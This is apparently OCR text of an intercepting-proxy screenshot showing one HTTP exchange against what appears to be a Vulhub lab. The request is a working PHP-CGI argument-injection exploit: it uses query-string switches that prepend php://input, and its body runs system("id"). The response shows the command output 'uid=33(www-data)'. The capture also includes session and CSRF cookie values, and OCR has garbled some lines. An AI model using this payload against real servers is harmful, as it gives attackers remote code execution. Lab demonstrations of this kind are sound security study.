 Request
Pretty Raw Hex
\n
1 POST /index.php ?
-d+allow_url_include%3don+-d+auto_prepend_file
%3dphp%3a//input HTTP/1.1
2 Host : :8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : csrftoken =
Vj5SfRgiV0YcmbyEpGJ5a1kQVyT95E6McYQTB55aJEEEpc
b3S7M5zbJguCoQhPmk ; sessionid =
nsnjz15rncyxqo5q89742wtdqf8ouqcj ;
ECS[visit_times] =4; lang =zh-CN
10 Connection : close
11 Content-Type :
application/x-www-form-urlencoded
12 Content-Length : 27
13
14 <?php echo system("id "); ?>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date : Sun, 29 May 2022 06:58:40 GMT
3 Server : Apache/2.4.10 (Debian)
4 X-Powered-By : PHP/5.4.1
5 Vary : Accept-Encoding
6 Content-Length : 325
7 Connection : close
8 Content-Type : text/html
9
10 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
11 uid=33(www-data) gid=33(www-data)
groups=33(www-data) <br />
12 <b>
Warning
</b>
: Cannot modify header information - headers
already sent by (output started at
php://input:1) in <b>
/var/www/html/index.php
</b>
on line <b>
2
</b>
<br />
13 Hello,
14 Your name is <strong >
Vulhub
</strong >